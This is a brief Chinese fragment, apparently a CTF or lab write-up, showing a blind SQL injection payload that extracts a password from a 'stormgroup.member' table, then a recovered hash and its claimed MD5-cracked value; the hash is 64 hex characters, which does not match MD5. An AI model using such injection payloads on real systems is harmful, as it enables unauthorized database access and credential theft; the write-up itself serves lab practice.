



利用语句 ?id=1 and ascii(substr((select **name** from stormgroup.member limit **0**,1), **1**, 1))=**1** --+爆字段



利用python转换ascii

得到password:

3114b433dece9180717f2b7de56b28a33a95e61213fc11de6e3106900d9003c4

MD5解码得到:

528469523705

登录拿到key: